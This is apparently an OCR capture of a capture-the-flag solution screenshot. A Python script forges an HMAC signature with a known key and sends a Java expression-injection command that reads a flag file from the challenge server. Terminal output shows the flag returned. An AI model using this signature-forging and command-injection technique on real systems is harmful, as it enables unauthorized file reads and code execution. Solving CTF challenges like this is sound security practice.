 1 import hmac
2 import base64
3 import time
4 import requests
5 import json
6 from hashlib import sha256
7 cmd = "new java.io.BufferedReader(new java.io.FileReader('/home/dc2-user/flag/flag.txt')).readLine()"
8 key = "DDCTFWithYou"
9 data = "%s|%d" % (cmd,int(time.time()))
0 signature = base64.b64encode(hmac.new(key, data, digestmod=sha256).digest())
1
2 print(signature)
3
4 url = "http://117.51.136.197/server/command"
5 data = {
6 "signature": signature,
7 "command": cmd,
8 "timestamp": int(time.time())
9 }
0 data = json.dumps(data)
2 5
Terminal: Local × +
eader-l@reader-l-PC:/media/reader-l/_dde_data/python folder/ddctf$ python2 webqiandao.py
0PwG2Q5mGgCh35JB7Wx73ei4LQGFniyjM8+c/wkHJI=
"timestamp": 1599475290, "command": "new java.io.BufferedReader(new java.io.FileReader('/home/dc2-user/flag/flag.txt')).readLine()", "signature": "f0PwG2Q5mGgCh35JB7Wx73ei4LQGFn
yjM8+c/wkHJI="}
"code":0,"message":"success","data":"DDCTF{Q24uf486whGOWN44UtZCjYUgdnnnRaVs}"}
eader-l@reader-l-PC:/media/reader-l/_dde_data/python folder/ddctf$